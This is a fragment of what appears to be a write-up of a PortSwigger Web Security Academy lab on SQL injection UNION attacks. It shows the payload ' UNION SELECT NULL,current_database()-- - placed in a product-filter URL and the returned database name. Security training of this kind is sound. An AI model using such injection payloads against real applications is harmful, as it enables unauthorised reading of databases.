 https://0a7c009303ef345bc0d9494e00dd00bb.web-security-academy.net/filter?category=' UNION SELECT NULL,current_database()-- -
Cryptography Steganography Obfuscation Misc TTPs CTFs
Web Security
Academy
SQL injection UNION attack, retrieving data from other tables
Back to lab home Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL,current_database()-- -
Refine your search:
All Clothing, shoes and accessories Corporate gifts Lifestyle Pets Tech gifts
academy_labs